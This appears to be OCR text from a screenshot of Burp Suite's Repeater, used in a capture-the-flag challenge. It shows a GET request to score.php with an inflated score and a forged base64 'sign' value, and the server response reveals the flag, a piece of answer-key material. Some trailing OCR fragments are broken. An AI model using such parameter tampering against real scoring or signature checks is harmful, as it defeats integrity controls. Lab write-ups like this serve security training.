 不安全 | W
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < | ▼ > | ▼ 目标: http://114.67.175.224:16238 ?
请求
Raw 参数 头 Hex
GET /score.php?score=99999&ip=220.200.12.197&sign=zMOTk5OTk=== HTTP/1.1
Host: 114.67.175.224:16238
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.52
Accept: */*
Referer: http://114.67.175.224:16238/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: _ga=GA1.1.491346162.1666574810;
Hm_lvt_c1b044f909411ac4213045f0478e96fc=1666574810,1666846238;
Hm_lpvt_c1b044f909411ac4213045f0478e96fc=1666846238;
_gid=GA1.1.755768413.1666846238
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Thu, 27 Oct 2022 05:31:39 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Content-Length: 38
Connection: close
Content-Type: text/html; charset=UTF-8
flag{b07c2d3b2eab7b9a941759b0cfcc559d}
编码
e32、base6
码 base6